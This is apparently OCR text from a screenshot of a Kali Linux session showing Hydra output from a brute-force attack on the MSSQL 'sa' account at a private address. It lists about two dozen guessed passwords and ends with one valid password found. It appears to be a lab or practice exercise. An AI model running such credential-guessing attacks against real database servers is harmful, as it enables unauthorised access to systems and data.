 应用程序 文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H) 主页 Kali Linux
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~ root@kali: ~ root@kali: ~
[DATA] attacking service mssql on port 1433
[VERBOSE] Resolving addresses ... done
[ATTEMPT] target 192.168.18.210 - login "sa" - pass "sa" - 1 of 1156 [child 0]
[ATTEMPT] target 192.168.18.210 - login "sa" - pass "SA" - 2 of 1156 [child 1]
[ATTEMPT] target 192.168.18.210 - login "sa" - pass "000000" - 3 of 1156 [child 2]
[ATTEMPT] target 192.168.18.210 - login "sa" - pass "as" - 4 of 1156 [child 3]
[ATTEMPT] target 192.168.18.210 - login "sa" - pass "" - 5 of 1156 [child 4]
[ATTEMPT] target 192.168.18.210 - login "sa" - pass "DiscoJack" - 6 of 1156 [child 5]
[ATTEMPT] target 192.168.18.210 - login "sa" - pass "P@ssw0rd" - 7 of 1156 [child 6]
[ATTEMPT] target 192.168.18.210 - login "sa" - pass "vice_1433 vice" - 8 of 1156 [child 7]
[ATTEMPT] target 192.168.18.210 - login "sa" - pass "nokia6600" - 9 of 1156 [child 8]
[ATTEMPT] target 192.168.18.210 - login "sa" - pass "server" - 10 of 1156 [child 9]
[ATTEMPT] target 192.168.18.210 - login "sa" - pass "sa123" - 11 of 1156 [child 10]
[ATTEMPT] target 192.168.18.210 - login "sa" - pass "rambo" - 12 of 1156 [child 11]
[ATTEMPT] target 192.168.18.210 - login "sa" - pass "12345" - 13 of 1156 [child 12]
[ATTEMPT] target 192.168.18.210 - login "sa" - pass "sql" - 14 of 1156 [child 13]
[ATTEMPT] target 192.168.18.210 - login "sa" - pass "123" - 15 of 1156 [child 14]
[ATTEMPT] target 192.168.18.210 - login "sa" - pass "Pa55word123" - 16 of 1156 [child 15]
[ATTEMPT] target 192.168.18.210 - login "sa" - pass "admin@123" - 17 of 1156 [child 5]
[ATTEMPT] target 192.168.18.210 - login "sa" - pass "19780223" - 18 of 1156 [child 9]
[ATTEMPT] target 192.168.18.210 - login "sa" - pass "masterkey" - 19 of 1156 [child 10]
[ATTEMPT] target 192.168.18.210 - login "sa" - pass - 20 of 1156 [child 14]
[ATTEMPT] target 192.168.18.210 - login "sa" - pass "xx" - 21 of 1156 [child 0]
[ATTEMPT] target 192.168.18.210 - login "sa" - pass "yxmmqq_5901996" - 22 of 1156 [child 1]
[ATTEMPT] target 192.168.18.210 - login "sa" - pass "123456789" - 23 of 1156 [child 2]
[ATTEMPT] target 192.168.18.210 - login "sa" - pass "bit" - 24 of 1156 [child 3]
[1433][mssql] host: 192.168.18.210 login: sa
[STATUS] attack finished for 192.168.18.210 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2016-10-07 12:55:08
root@kali:~# ^C
root@kali:~#
tmp
sogou-qimpanel-
cell
sqluser
systemd-private-
6eebf47c8d3541d
选中了“sqlpass” (9.3 KB)
英